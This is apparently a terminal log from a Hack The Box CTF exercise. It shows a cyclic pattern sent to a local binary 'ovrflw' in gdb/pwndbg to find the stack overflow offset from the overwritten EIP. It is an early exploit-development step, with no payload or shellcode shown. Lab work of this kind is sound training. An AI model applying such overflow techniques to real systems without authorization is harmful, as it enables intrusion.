 root@kali:~/Documents/ctf/htb/october# cyclic 200
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaab
bsaabtaabuaabvaabwaabxaabyaab
root@kali:~/Documents/ctf/htb/october# gdb ./ovrflw -q
pwndbg: loaded 193 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from ./ovrflw...
(No debugging symbols found in ./ovrflw)
pwndbg> r aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaaya
aabqaabraabsaabtaabuaabvaabwaabxaabyaab
Starting program: /root/Documents/ctf/htb/october/ovrflw aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaa
abeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
Program received signal SIGSEGV, Segmentation fault.
0x62616164 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX 0x0
EBX 0x0
ECX 0xffffd470 ◂— 0x53006261 /* 'ab' */
EDX 0xffffd192 ◂— 0x6261 /* 'ab' */
EDI 0xf7fb0000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1e4d6c
ESI 0xf7fb0000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1e4d6c
EBP 0x62616163 ('caab')
ESP 0xffffd140 ◂— 'eaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab'
EIP 0x62616164 ('daab')
[ DISASM ]
Invalid address 0x62616164